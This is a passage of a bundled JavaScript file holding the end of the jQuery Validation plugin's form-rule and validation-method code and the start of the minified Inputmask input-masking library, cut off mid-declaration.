                        return $( "option:selected", element ).length;
                    case "input":
                        if ( this.checkable( element ) ) {
                            return this.findByName( element.name ).filter( ":checked" ).length;
                        }
                }
                return value.length;
            },

            depend: function( param, element ) {
                return this.dependTypes[ typeof param ] ? this.dependTypes[ typeof param ]( param, element ) : true;
            },

            dependTypes: {
                "boolean": function( param ) {
                    return param;
                },
                "string": function( param, element ) {
                    return !!$( param, element.form ).length;
                },
                "function": function( param, element ) {
                    return param( element );
                }
            },

            optional: function( element ) {
                var val = this.elementValue( element );
                return !$.validator.methods.required.call( this, val, element ) && "dependency-mismatch";
            },

            startRequest: function( element ) {
                if ( !this.pending[ element.name ] ) {
                    this.pendingRequest++;
                    $( element ).addClass( this.settings.pendingClass );
                    this.pending[ element.name ] = true;
                }
            },

            stopRequest: function( element, valid ) {
                this.pendingRequest--;

                // Sometimes synchronization fails, make sure pendingRequest is never < 0
                if ( this.pendingRequest < 0 ) {
                    this.pendingRequest = 0;
                }
                delete this.pending[ element.name ];
                $( element ).removeClass( this.settings.pendingClass );
                if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() ) {
                    $( this.currentForm ).submit();
                    this.formSubmitted = false;
                } else if ( !valid && this.pendingRequest === 0 && this.formSubmitted ) {
                    $( this.currentForm ).triggerHandler( "invalid-form", [ this ] );
                    this.formSubmitted = false;
                }
            },

            previousValue: function( element, method ) {
                method = typeof method === "string" && method || "remote";

                return $.data( element, "previousValue" ) || $.data( element, "previousValue", {
                        old: null,
                        valid: true,
                        message: this.defaultMessage( element, { method: method } )
                    } );
            },

            // Cleans up all forms and elements, removes validator-specific events
            destroy: function() {
                this.resetForm();

                $( this.currentForm )
                    .off( ".validate" )
                    .removeData( "validator" )
                    .find( ".validate-equalTo-blur" )
                    .off( ".validate-equalTo" )
                    .removeClass( "validate-equalTo-blur" );
            }

        },

        classRuleSettings: {
            required: { required: true },
            email: { email: true },
            url: { url: true },
            date: { date: true },
            dateISO: { dateISO: true },
            number: { number: true },
            digits: { digits: true },
            creditcard: { creditcard: true }
        },

        addClassRules: function( className, rules ) {
            if ( className.constructor === String ) {
                this.classRuleSettings[ className ] = rules;
            } else {
                $.extend( this.classRuleSettings, className );
            }
        },

        classRules: function( element ) {
            var rules = {},
                classes = $( element ).attr( "class" );

            if ( classes ) {
                $.each( classes.split( " " ), function() {
                    if ( this in $.validator.classRuleSettings ) {
                        $.extend( rules, $.validator.classRuleSettings[ this ] );
                    }
                } );
            }
            return rules;
        },

        normalizeAttributeRule: function( rules, type, method, value ) {

            // Convert the value to a number for number inputs, and for text for backwards compability
            // allows type="date" and others to be compared as strings
            if ( /min|max|step/.test( method ) && ( type === null || /number|range|text/.test( type ) ) ) {
                value = Number( value );

                // Support Opera Mini, which returns NaN for undefined minlength
                if ( isNaN( value ) ) {
                    value = undefined;
                }
            }

            if ( value || value === 0 ) {
                rules[ method ] = value;
            } else if ( type === method && type !== "range" ) {

                // Exception: the jquery validate 'range' method
                // does not test for the html5 'range' type
                rules[ method ] = true;
            }
        },

        attributeRules: function( element ) {
            var rules = {},
                $element = $( element ),
                type = element.getAttribute( "type" ),
                method, value;

            for ( method in $.validator.methods ) {

                // Support for <input required> in both html5 and older browsers
                if ( method === "required" ) {
                    value = element.getAttribute( method );

                    // Some browsers return an empty string for the required attribute
                    // and non-HTML5 browsers might have required="" markup
                    if ( value === "" ) {
                        value = true;
                    }

                    // Force non-HTML5 browsers to return bool
                    value = !!value;
                } else {
                    value = $element.attr( method );
                }

                this.normalizeAttributeRule( rules, type, method, value );
            }

            // 'maxlength' may be returned as -1, 2147483647 ( IE ) and 524288 ( safari ) for text inputs
            if ( rules.maxlength && /-1|2147483647|524288/.test( rules.maxlength ) ) {
                delete rules.maxlength;
            }

            return rules;
        },

        dataRules: function( element ) {
            var rules = {},
                $element = $( element ),
                type = element.getAttribute( "type" ),
                method, value;

            for ( method in $.validator.methods ) {
                value = $element.data( "rule" + method.charAt( 0 ).toUpperCase() + method.substring( 1 ).toLowerCase() );
                this.normalizeAttributeRule( rules, type, method, value );
            }
            return rules;
        },

        staticRules: function( element ) {
            var rules = {},
                validator = $.data( element.form, "validator" );

            if ( validator.settings.rules ) {
                rules = $.validator.normalizeRule( validator.settings.rules[ element.name ] ) || {};
            }
            return rules;
        },

        normalizeRules: function( rules, element ) {

            // Handle dependency check
            $.each( rules, function( prop, val ) {

                // Ignore rule when param is explicitly false, eg. required:false
                if ( val === false ) {
                    delete rules[ prop ];
                    return;
                }
                if ( val.param || val.depends ) {
                    var keepRule = true;
                    switch ( typeof val.depends ) {
                        case "string":
                            keepRule = !!$( val.depends, element.form ).length;
                            break;
                        case "function":
                            keepRule = val.depends.call( element, element );
                            break;
                    }
                    if ( keepRule ) {
                        rules[ prop ] = val.param !== undefined ? val.param : true;
                    } else {
                        $.data( element.form, "validator" ).resetElements( $( element ) );
                        delete rules[ prop ];
                    }
                }
            } );

            // Evaluate parameters
            $.each( rules, function( rule, parameter ) {
                rules[ rule ] = $.isFunction( parameter ) && rule !== "normalizer" ? parameter( element ) : parameter;
            } );

            // Clean number parameters
            $.each( [ "minlength", "maxlength" ], function() {
                if ( rules[ this ] ) {
                    rules[ this ] = Number( rules[ this ] );
                }
            } );
            $.each( [ "rangelength", "range" ], function() {
                var parts;
                if ( rules[ this ] ) {
                    if ( $.isArray( rules[ this ] ) ) {
                        rules[ this ] = [ Number( rules[ this ][ 0 ] ), Number( rules[ this ][ 1 ] ) ];
                    } else if ( typeof rules[ this ] === "string" ) {
                        parts = rules[ this ].replace( /[\[\]]/g, "" ).split( /[\s,]+/ );
                        rules[ this ] = [ Number( parts[ 0 ] ), Number( parts[ 1 ] ) ];
                    }
                }
            } );

            if ( $.validator.autoCreateRanges ) {

                // Auto-create ranges
                if ( rules.min != null && rules.max != null ) {
                    rules.range = [ rules.min, rules.max ];
                    delete rules.min;
                    delete rules.max;
                }
                if ( rules.minlength != null && rules.maxlength != null ) {
                    rules.rangelength = [ rules.minlength, rules.maxlength ];
                    delete rules.minlength;
                    delete rules.maxlength;
                }
            }

            return rules;
        },

        // Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
        normalizeRule: function( data ) {
            if ( typeof data === "string" ) {
                var transformed = {};
                $.each( data.split( /\s/ ), function() {
                    transformed[ this ] = true;
                } );
                data = transformed;
            }
            return data;
        },

        // http://jqueryvalidation.org/jQuery.validator.addMethod/
        addMethod: function( name, method, message ) {
            $.validator.methods[ name ] = method;
            $.validator.messages[ name ] = message !== undefined ? message : $.validator.messages[ name ];
            if ( method.length < 3 ) {
                $.validator.addClassRules( name, $.validator.normalizeRule( name ) );
            }
        },

        // http://jqueryvalidation.org/jQuery.validator.methods/
        methods: {

            // http://jqueryvalidation.org/required-method/
            required: function( value, element, param ) {

                // Check if dependency is met
                if ( !this.depend( param, element ) ) {
                    return "dependency-mismatch";
                }
                if ( element.nodeName.toLowerCase() === "select" ) {

                    // Could be an array for select-multiple or a string, both are fine this way
                    var val = $( element ).val();
                    return val && val.length > 0;
                }
                if ( this.checkable( element ) ) {
                    return this.getLength( value, element ) > 0;
                }
                return value.length > 0;
            },

            // http://jqueryvalidation.org/email-method/
            email: function( value, element ) {

                // From https://html.spec.whatwg.org/multipage/forms.html#valid-e-mail-address
                // Retrieved 2014-01-14
                // If you have a problem with this implementation, report a bug against the above spec
                // Or use custom methods to implement your own email validation
                return this.optional( element ) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(value);},url:function(value,element){return this.optional(element)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(value);},date:function(value,element){return this.optional(element)||!/Invalid|NaN/.test(new Date(value).toString());},dateISO:function(value,element){return this.optional(element)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(value);},number:function(value,element){return this.optional(element)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(value);},digits:function(value,element){return this.optional(element)||/^\d+$/.test(value);},minlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength(value,element);return this.optional(element)||length>=param;},maxlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength(value,element);return this.optional(element)||length<=param;},rangelength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength(value,element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},step:function(value,element,param){var type=$(element).attr("type"),errorMessage="Step attribute on input type "+type+" is not supported.",supportedTypes=["text","number","range"],re=new RegExp("\\b"+type+"\\b"),notSupported=type&&!re.test(supportedTypes.join()),decimalPlaces=function(num){var match=(""+num).match(/(?:\.(\d+))?$/);if(!match){return 0;}
return match[1]?match[1].length:0;},toInt=function(num){return Math.round(num*Math.pow(10,decimals));},valid=true,decimals;if(notSupported){throw new Error(errorMessage);}
decimals=decimalPlaces(param);if(decimalPlaces(value)>decimals||toInt(value)%toInt(param)!==0){valid=false;}
return this.optional(element)||valid;},equalTo:function(value,element,param){var target=$(param);if(this.settings.onfocusout&&target.not(".validate-equalTo-blur").length){target.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){$(element).valid();});}
return value===target.val();},remote:function(value,element,param,method){if(this.optional(element)){return"dependency-mismatch";}
method=typeof method==="string"&&method||"remote";var previous=this.previousValue(element,method),validator,data,optionDataString;if(!this.settings.messages[element.name]){this.settings.messages[element.name]={};}
previous.originalMessage=previous.originalMessage||this.settings.messages[element.name][method];this.settings.messages[element.name][method]=previous.message;param=typeof param==="string"&&{url:param}||param;optionDataString=$.param($.extend({data:value},param.data));if(previous.old===optionDataString){return previous.valid;}
previous.old=optionDataString;validator=this;this.startRequest(element);data={};data[element.name]=value;$.ajax($.extend(true,{mode:"abort",port:"validate"+element.name,dataType:"json",data:data,context:validator.currentForm,success:function(response){var valid=response===true||response==="true",errors,message,submitted;validator.settings.messages[element.name][method]=previous.originalMessage;if(valid){submitted=validator.formSubmitted;validator.resetInternals();validator.toHide=validator.errorsFor(element);validator.formSubmitted=submitted;validator.successList.push(element);validator.invalid[element.name]=false;validator.showErrors();}else{errors={};message=response||validator.defaultMessage(element,{method:method,parameters:value});errors[element.name]=previous.message=message;validator.invalid[element.name]=true;validator.showErrors(errors);}
previous.valid=valid;validator.stopRequest(element,valid);}},param));return"pending";}}});var pendingRequests={},ajax;if($.ajaxPrefilter){$.ajaxPrefilter(function(settings,_,xhr){var port=settings.port;if(settings.mode==="abort"){if(pendingRequests[port]){pendingRequests[port].abort();}
pendingRequests[port]=xhr;}});}else{ajax=$.ajax;$.ajax=function(settings){var mode=("mode"in settings?settings:$.ajaxSettings).mode,port=("port"in settings?settings:$.ajaxSettings).port;if(mode==="abort"){if(pendingRequests[port]){pendingRequests[port].abort();}
pendingRequests[port]=ajax.apply(this,arguments);return pendingRequests[port];}
return ajax.apply(this,arguments);};}
return $;}));
/*!
* inputmask.min.js
* https://github.com/RobinHerbots/Inputmask
* Copyright (c) 2010 - 2019 Robin Herbots
* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
* Version: 4.0.6
*/
(function(factory){if(typeof define==="function"&&define.amd){define(["./dependencyLibs/inputmask.dependencyLib","./global/window"],factory)}else if(typeof exports==="object"){module.exports=factory(require("./dependencyLibs/inputmask.dependencyLib"),require("./global/window"))}else{window.Inputmask=factory(window.dependencyLib||jQuery,window)}})(function($,window,undefined){var document=window.document,ua=navigator.userAgent,ie=ua.indexOf("MSIE ")>0||ua.indexOf("Trident/")>0,mobile=isInputEventSupported("touchstart"),iemobile=/iemobile/i.test(ua),iphone=/iphone/i.test(ua)&&!iemobile;function Inputmask(alias,options,internal){if(!(this instanceof Inputmask)){return new Inputmask(alias,options,internal)}this.el=undefined;this.events={};this.maskset=undefined;this.refreshValue=false;if(internal!==true){if($.isPlainObject(alias)){options=alias}else{options=options||{};if(alias)options.alias=alias}this.opts=$.extend(true,{},this.defaults,options);this.noMasksCache=options&&options.definitions!==undefined;this.userOptions=options||{};this.isRTL=this.opts.numericInput;resolveAlias(this.opts.alias,options,this.opts)}}Inputmask.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:$.noop,onincomplete:$.noop,oncleared:$.noop,repeat:0,greedy:false,autoUnmask:false,removeMaskOnSubmit:false,clearMaskOnLostFocus:true,insertMode:true,clearIncomplete:false,alias:null,onKeyDown:$.noop,onBeforeMask:null,onBeforePaste:function(pastedValue,opts){return $.isFunction(opts.onBeforeMask)?opts.onBeforeMask.call(this,pastedValue,opts):pastedValue},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:true,showMaskOnHover:true,onKeyValidation:$.noop,skipOptionalPartCharacter:" ",numericInput:false,rightAlign:false,undoOnEscape:true,radixPoint:"",_radixDance:false,groupSeparator:"",keepStatic:null,positionCaretOnTab:true,tabThrough:false,supportsInputType:["text","tel","url","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:undefined,jitMasking:false,nullable:true,inputEventOnly:false,noValuePatching:false,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:false,disablePredictiveText:false,importDataAttributes:true,shiftPositions:true},definitions:{9:{validator:"[0-9\uff11-\uff19]",definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",definitionSymbol:"*"},"*":{validator:"[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]"}},aliases:{},masksCache:{},mask:function(elems){var that=this;function importAttributeOptions(npt,opts,userOptions,dataAttribute){if(opts.importDataAttributes===true){var attrOptions=npt.getAttribute(dataAttribute),option,dataoptions,optionData,p;function importOption(option,optionData){optionData=optionData!==undefined?optionData:npt.getAttribute(dataAttribute+"-"+option);if(optionData!==null){if(typeof optionData==="string"){if(option.indexOf("on")===0)optionData=window[optionData];else if(optionData==="false")optionData=false;else if(optionData==="true")optionData=true}userOptions[option]=optionData}}if(attrOptions&&attrOptions!==""){attrOptions=attrOptions.replace(/'/g,'"');dataoptions=JSON.parse("{"+attrOptions+"}")}if(dataoptions){optionData=undefined;for(p in dataoptions){if(p.toLowerCase()==="alias"){optionData=dataoptions[p];break}}}importOption("alias",optionData);if(userOptions.alias){resolveAlias(userOptions.alias,userOptions,opts)}for(option in opts){if(dataoptions){optionData=undefined;for(p in dataoptions){if(p.toLowerCase()===option.toLowerCase()){optionData=dataoptions[p];break}}}importOption(option,optionData)}}$.extend(true,opts,userOptions);if(npt.dir==="rtl"||opts.rightAlign){npt.style.textAlign="right"}if(npt.dir==="rtl"||opts.numericInput){npt.dir="ltr";npt.removeAttribute("dir");opts.isRTL=true}return Object.keys(userOptions).length}if(typeof elems==="string"){elems=document.getElementById(elems)||document.querySelectorAll(elems)}elems=elems.nodeName?[elems]:elems;$.each(elems,function(ndx,el){var scopedOpts=$.extend(true,{},that.opts);if(importAttributeOptions(el,scopedOpts,$.extend(true,{},that.userOptions),that.dataAttribute)){var maskset=generateMaskSet(scopedOpts,that.noMasksCache);if(maskset!==undefined){if(el.inputmask!==undefined){el.inputmask.opts.autoUnmask=true;el.inputmask.remove()}el.inputmask=new Inputmask(undefined,undefined,true);el.inputmask.opts=scopedOpts;el.inputmask.noMasksCache=that.noMasksCache;el.inputmask.userOptions=$.extend(true,{},that.userOptions);el.inputmask.isRTL=scopedOpts.isRTL||scopedOpts.numericInput;el.inputmask.el=el;el.inputmask.maskset=maskset;$.data(el,"_inputmask_opts",scopedOpts);maskScope.call(el.inputmask,{action:"mask"})}}});return elems&&elems[0]?elems[0].inputmask||this:this},option:function(options,noremask){if(typeof options==="string"){return this.opts[options]}else if(typeof options==="object"){$.extend(this.userOptions,options);if(this.el&&noremask!==true){this.mask(this.el)}return this}},unmaskedvalue:function(value){this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache);return maskScope.call(this,{action:"unmaskedvalue",value:value})},remove:function(){return maskScope.call(this,{action:"remove"})},getemptymask:function(){this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache);return maskScope.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache);return maskScope.call(this,{action:"isComplete"})},getmetadata:function(){this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache);return maskScope.call(this,{action:"getmetadata"})},isValid:function(value){this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache);return maskScope.call(this,{action:"isValid",value:value})},format:function(value,metadata){this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache);return maskScope.call(this,{action:"format",value:value,metadata:metadata})},setValue:function(value){if(this.el){$(this.el).trigger("setvalue",[value])}},analyseMask:function(mask,regexMask,opts){var tokenizer=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?(?:\|[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,regexTokenizer=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,escaped=false,currentToken=new MaskToken,match,m,openenings=[],maskTokens=[],openingToken,currentOpeningToken,alternator,lastMatch,groupToken;function MaskToken(isGroup,isOptional,isQuantifier,isAlternator){this.matches=[];this.openGroup=isGroup||false;this.alternatorGroup=false;this.isGroup=isGroup||false;this.isOptional=isOptional||false;this.isQuantifier=isQuantifier||false;this.isAlternator=isAlternator||false;this.quantifier={min:1,max:1}}function insertTestDefinition(mtoken,element,position){position=position!==undefined?position:mtoken.matches.length;var prevMatch=mtoken.matches[position-1];if(regexMask){if(element.indexOf("[")===0||escaped&&/\\d|\\s|\\w]/i.test(element)||element==="."){mtoken.matches.splice(position++,0,{fn:new RegExp(element,opts.casing?"i":""),optionality:false,newBlockMarker:prevMatch===undefined?"master":prevMatch.def!==element,casing:null,def:element,placeholder:undefined,nativeDef:element})}else{if(escaped)element=element[element.length-1];$.each(element.split(""),function(ndx,lmnt){prevMatch=mtoken.matches[position-1];mtoken.matches.splice(position++,0,{fn:null,optionality:false,newBlockMarker:prevMatch===undefined?"master":prevMatch.def!==lmnt&&prevMatch.fn!==null,casing:null,def:opts.staticDefinitionSymbol||lmnt,placeholder:opts.staticDefinitionSymbol!==undefined?lmnt:undefined,nativeDef:(escaped?"'":"")+lmnt})})}escaped=false}else{var maskdef=(opts.definitions?opts.definitions[element]:undefined)||Inputmask.prototype.definitions[element];if(maskdef&&!escaped){mtoken.matches.splice(position++,0,{fn:maskdef.validator?typeof maskdef.validator=="string"?new RegExp(maskdef.validator,opts.casing?"i":""):new function(){this.test=maskdef.validator}:new RegExp("."),optionality:false,newBlockMarker:prevMatch===undefined?"master":prevMatch.def!==(maskdef.definitionSymbol||element),casing:maskdef.casing,def:maskdef.definitionSymbol||element,placeholder:maskdef.placeholder,nativeDef:element})}else{mtoken.matches.splice(position++,0,{fn:null,optionality:false,newBlockMarker:prevMatch===undefined?"master":prevMatch.def!==element&&prevMatch.fn!==null,casing:null,def:opts.staticDefinitionSymbol||element,placeholder:opts.staticDefinitionSymbol!==undefined?element:undefined,nativeDef:(escaped?"'":"")+element});escaped=false}}}function verifyGroupMarker(maskToken){if(maskToken&&maskToken.matches){$.each(maskToken.matches,function(ndx,token){var nextToken=maskToken.matches[ndx+1];if((nextToken===undefined||(nextToken.matches===undefined||nextToken.isQuantifier===false))&&token&&token.isGroup){token.isGroup=false;if(!regexMask){insertTestDefinition(token,opts.groupmarker[0],0);if(token.openGroup!==true){insertTestDefinition(token,opts.groupmarker[1])}}}verifyGroupMarker(token)})}}function defaultCase(){if(openenings.length>0){currentOpeningToken=openenings[openenings.length-1];insertTestDefinition(currentOpeningToken,m);if(currentOpeningToken.isAlternator){alternator=openenings.pop();for(var mndx=0;mndx<alternator.matches.length;mndx++){if(alternator.matches[mndx].isGroup)alternator.matches[mndx].isGroup=false}if(openenings.length>0){currentOpeningToken=openenings[openenings.length-1];currentOpeningToken.matches.push(alternator)}else{currentToken.matches.push(alternator)}}}else{insertTestDefinition(currentToken,m)}}function reverseTokens(maskToken){function reverseStatic(st){if(st===opts.optionalmarker[0])st=opts.optionalmarker[1];else if(st===opts.optionalmarker[1])st=opts.optionalmarker[0];else if(st===opts.groupmarker[0])st=opts.groupmarker[1];else if(st===opts.groupmarker[1])st=opts.groupmarker[0];return st}maskToken.matches=maskToken.matches.reverse();for(var match in maskToken.matches){if(maskToken.matches.hasOwnProperty(match)){var intMatch=parseInt(match);if(maskToken.matches[match].isQuantifier&&maskToken.matches[intMatch+1]&&maskToken.matches[intMatch+1].isGroup){var qt=maskToken.matches[match];maskToken.matches.splice(match,1);maskToken.matches.splice(intMatch+1,0,qt)}if(maskToken.matches[match].matches!==undefined){maskToken.matches[match]=reverseTokens(maskToken.matches[match])}else{maskToken.matches[match]=reverseStatic(maskToken.matches[match])}}}return maskToken}function groupify(matches){var groupToken=new MaskToken(true);groupToken.openGroup=false;groupToken.matches=matches;return groupToken}if(regexMask){opts.optionalmarker[0]=undefined;opts.optionalmarker[1]=undefined}while(match=regexMask?regexTokenizer.exec(mask):tokenizer.exec(mask)){m=match[0];if(regexMask){switch(m.charAt(0)){case"?":m="{0,1}";break;case"+":case"*":m="{"+m+"}";break}}if(escaped){defaultCase();continue}switch(m.charAt(0)){case"(?=":break;case"(?!":break;case"(?<=":break;case"(?<!":break;case opts.escapeChar:escaped=true;if(regexMask){defaultCase()}break;case opts.optionalmarker[1]:case opts.groupmarker[1]:openingToken=openenings.pop();openingToken.openGroup=false;if(openingToken!==undefined){if(openenings.length>0){currentOpeningToken=openenings[openenings.length-1];currentOpeningToken.matches.push(openingToken);if(currentOpeningToken.isAlternator){alternator=openenings.pop();for(var mndx=0;mndx<alternator.matches.length;mndx++){alternator.matches[mndx].isGroup=false;alternator.matches[mndx].alternatorGroup=false}if(openenings.length>0){currentOpeningToken=openenings[openenings.length-1];currentOpeningToken.matches.push(alternator)}else{currentToken.matches.push(alternator)}}}else{currentToken.matches.push(openingToken)}}else defaultCase();break;case opts.optionalmarker[0]:openenings.push(new MaskToken(false,true));break;case opts.groupmarker[0]:openenings.push(new MaskToken(true));break;case opts.quantifiermarker[0]:var quantifier=new MaskToken(false,false,true);m=m.replace(/[{}]/g,"");var mqj=m.split("|"),mq=mqj[0].split(","),mq0=isNaN(mq[0])?mq[0]:parseInt(mq[0]),mq1=mq.length===1?mq0:isNaN(mq[1])?mq[1]:parseInt(mq[1]);if(mq0==="*"||mq0==="+"){mq0=mq1==="*"?0:1}quantifier.quantifier={min:mq0,max:mq1,jit:mqj[1]};var matches=openenings.length>0?openenings[openenings.length-1].matches:currentToken.matches;match=matches.pop();if(match.isAlternator){matches.push(match);matches=match.matches;var groupToken=new MaskToken(true);var tmpMatch=matches.pop();matches.push(groupToken);matches=groupToken.matches;match=tmpMatch}if(!match.isGroup){match=groupify([match])}matches.push(match);matches.push(quantifier);break;case opts.alternatormarker:function groupQuantifier(matches){var lastMatch=matches.pop();if(lastMatch.isQuantifier){lastMatch=groupify([matches.pop(),lastMatch])}return lastMatch}if(openenings.length>0){currentOpeningToken=openenings[openenings.length-1];var subToken=currentOpeningToken.matches[currentOpeningToken.matches.length-1];if(currentOpeningToken.openGroup&&(subToken.matches===undefined||subToken.isGroup===false&&subToken.isAlternator===false)){lastMatch=openenings.pop()}else{lastMatch=groupQuantifier(currentOpeningToken.matches)}}else{lastMatch=groupQuantifier(currentToken.matches)}if(lastMatch.isAlternator){openenings.push(lastMatch)}else{if(lastMatch.alternatorGroup){alternator=openenings.pop();lastMatch.alternatorGroup=false}else{alternator=new MaskToken(false,false,false,true)}alternator.matches.push(lastMatch);openenings.push(alternator);if(lastMatch.openGroup){lastMatch.openGroup=false;var alternatorGroup=new MaskToken(true);alternatorGroup.alternatorGroup=true;openenings.push(alternatorGroup)}}break;default:defaultCase()}}while(openenings.length>0){openingToken=openenings.pop();currentToken.matches.push(openingToken)}if(currentToken.matches.length>0){verifyGroupMarker(currentToken);maskTokens.push(currentToken)}if(opts.numericInput||opts.isRTL){reverseTokens(maskTokens[0])}return maskTokens}};Inputmask.extendDefaults=function(options){$.extend(true,Inputmask.prototype.defaults,options)};Inputmask.extendDefinitions=function(definition){$.extend(true,Inputmask.prototype.definitions,definition)};Inputmask.extendAliases=function(alias){$.extend(true,Inputmask.prototype.aliases,alias)};Inputmask.format=function(value,options,metadata){return Inputmask(options).format(value,metadata)};Inputmask.unmask=function(value,options){return Inputmask(options).unmaskedvalue(value)};Inputmask.isValid=function(value,options){return Inputmask(options).isValid(value)};Inputmask.remove=function(elems){if(typeof elems==="string"){elems=document.getElementById(elems)||document.querySelectorAll(elems)}elems=elems.nodeName?[elems]:elems;$.each(elems,function(ndx,el){if(el.inputmask)el.inputmask.remove()})};Inputmask.setValue=function(elems,value){if(typeof elems==="string"){elems=document.getElementById(elems)||document.querySelectorAll(elems)}elems=elems.nodeName?[elems]:elems;$.each(elems,function(ndx,el){if(el.inputmask)el.inputmask.setValue(value);else $(el).trigger("setvalue",[value])})};Inputmask.escapeRegex=function(str){var specials=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return str.replace(new RegExp("(\\"+specials.join("|\\")+")","gim"),"\\$1")};Inputmask.keyCode={BACKSPACE:8,BACKSPACE_SAFARI:127,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SPACE:32,TAB:9,UP:38,X:88,CONTROL:17};Inputmask.dependencyLib=$;function resolveAlias(aliasStr,options,opts){var aliasDefinition=Inputmask.prototype.aliases[aliasStr];if(aliasDefinition){if(aliasDefinition.alias)resolveAlias(aliasDefinition.alias,undefined,opts);$.extend(true,opts,aliasDefinition);$.extend(true,opts,options);return true}else if(opts.mask===null){opts.mask=aliasStr}return false}function generateMaskSet(opts,nocache){function generateMask(mask,metadata,opts){var regexMask=false;if(mask===null||mask===""){regexMask=opts.regex!==null;if(regexMask){mask=opts.regex;mask=mask.replace(/^(\^)(.*)(\$)$/,"$2")}else{regexMask=true;mask=".*"}}if(mask.length===1&&opts.greedy===false&&opts.repeat!==0){opts.placeholder=""}if(opts.repeat>0||opts.repeat==="*"||opts.repeat==="+"){var repeatStart=opts.repeat==="*"?0:opts.repeat==="+"?1:opts.repeat;mask=opts.groupmarker[0]+mask+opts.groupmarker[1]+opts.quantifiermarker[0]+repeatStart+","+opts.repeat+opts.quantifiermarker[1]}var masksetDefinition,maskdefKey=regexMask?"regex_"+opts.regex:opts.numericInput?mask.split("").reverse().join(""):mask;if(Inputmask.prototype.masksCache[maskdefKey]===undefined||nocache===true){masksetDefinition={mask:mask,maskToken:Inputmask.prototype.analyseMask(mask,regexMask,opts),validPositions:{},_buffer:undefined,buffer:undefined,tests:{},excludes:{},metadata:metadata,maskLength:undefined,jitOffset:{}};if(nocache!==true){Inputmask.prototype.masksCache[maskdefKey]=masksetDefinition;masksetDefinition=$.extend(true,{},Inputmask.prototype.masksCache[maskdefKey])}}else masksetDefinition=$.extend(true,{},Inputmask.prototype.masksCache[maskdefKey]);return masksetDefinition}var ms;if($.isFunction(opts.mask)){opts.mask=opts.mask(opts)}if($.isArray(opts.mask)){if(opts.mask.length>1){if(opts.keepStatic===null){opts.keepStatic="auto";for(var i=0;i<opts.mask.length;i++){if(opts.mask[i].charAt(0)!==opts.mask[0].charAt(0)){opts.keepStatic=true;break}}}var altMask=opts.groupmarker[0];$.each(opts.isRTL?opts.mask.reverse():opts.mask,function(ndx,msk){if(altMask.length>1){altMask+=opts.groupmarker[1]+opts.alternatormarker+opts.groupmarker[0]}if(msk.mask!==undefined&&!$.isFunction(msk.mask)){altMask+=msk.mask}else{altMask+=msk}});altMask+=opts.groupmarker[1];return generateMask(altMask,opts.mask,opts)}else opts.mask=opts.mask.pop()}if(opts.mask&&opts.mask.mask!==undefined&&!$.isFunction(opts.mask.mask)){ms=generateMask(opts.mask.mask,opts.mask,opts)}else{ms=generateMask(opts.mask,opts.mask,opts)}return ms}function 